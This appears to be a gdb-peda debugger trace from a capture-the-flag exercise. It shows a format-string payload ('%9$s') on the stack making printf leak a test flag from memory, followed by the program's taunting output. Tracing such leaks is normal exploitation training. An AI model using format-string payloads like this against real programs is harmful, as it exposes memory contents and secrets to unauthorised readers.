 [ DISASM ]
► 0x7ffff7a62800 <printf> sub rsp, 0xd8
0x7ffff7a62807 <printf+7> test al, al
0x7ffff7a62809 <printf+9> mov qword ptr [rsp + 0x28], rsi
0x7ffff7a6280e <printf+14> mov qword ptr [rsp + 0x30], rdx
0x7ffff7a62813 <printf+19> mov qword ptr [rsp + 0x38], rcx
0x7ffff7a62818 <printf+24> mov qword ptr [rsp + 0x40], r8
0x7ffff7a6281d <printf+29> mov qword ptr [rsp + 0x48], r9
0x7ffff7a62822 <printf+34> je printf+91 <0x7ffff7a6285b>
↓
0x7ffff7a6285b <printf+91> lea rax, [rsp + 0xe0]
0x7ffff7a62863 <printf+99> mov rsi, rdi
0x7ffff7a62866 <printf+102> lea rdx, [rsp + 8]
[ STACK ]
00:0000│ rsp 0x7fffffffde08 —► 0x400890 (main+234) ◄— mov edi, 0x4009b8
01:0008│ 0x7fffffffde10 ◄— 0x25000001
02:0010│ 0x7fffffffde18 —► 0x602830 ◄— 0x73243925 /* '%9$s' */
03:0018│ 0x7fffffffde20 —► 0x602010 ◄— 0x77736e6120756f59 ('You answ')
04:0020│ 0x7fffffffde28 —► 0x7fffffffde30 ◄— 0x7365747b67616c66 ('flag{tes')
05:0028│ 0x7fffffffde30 ◄— 0x7365747b67616c66 ('flag{tes')
06:0030│ 0x7fffffffde38 ◄— 0xa7d67616c665f74 ('t_flag}\n')
07:0038│ 0x7fffffffde40 ◄— 0xffffffffffff
[ BACKTRACE ]
► f 0 7ffff7a62800 printf
f 1 400890 main+234
f 2 7ffff7a2d830 __libc_start_main+240
Breakpoint printf
gdb-peda$ c
Continuing.
flag{test_flag}
������
But that was totally wrong lol get rekt